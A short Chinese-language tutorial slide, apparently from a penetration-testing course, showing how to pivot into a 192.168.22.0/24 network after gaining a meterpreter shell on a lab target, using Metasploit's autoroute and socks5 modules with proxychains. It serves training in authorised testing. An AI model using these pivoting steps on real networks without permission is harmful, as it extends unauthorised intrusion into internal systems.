 Socks代理实战-MSF
合天网
05
测试Target1-建立Socks代理
获得target1的meterpreter shell后，添加到192.168.22网段的路由
run autoroute -s 192.168.22.0/24
run autoroute -p
msf5 > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > run
使用msf的socks5模块建立socks服务,并配置proxychains代理：
vim /etc/proxychains.conf
socks5 127.0.0.1 1080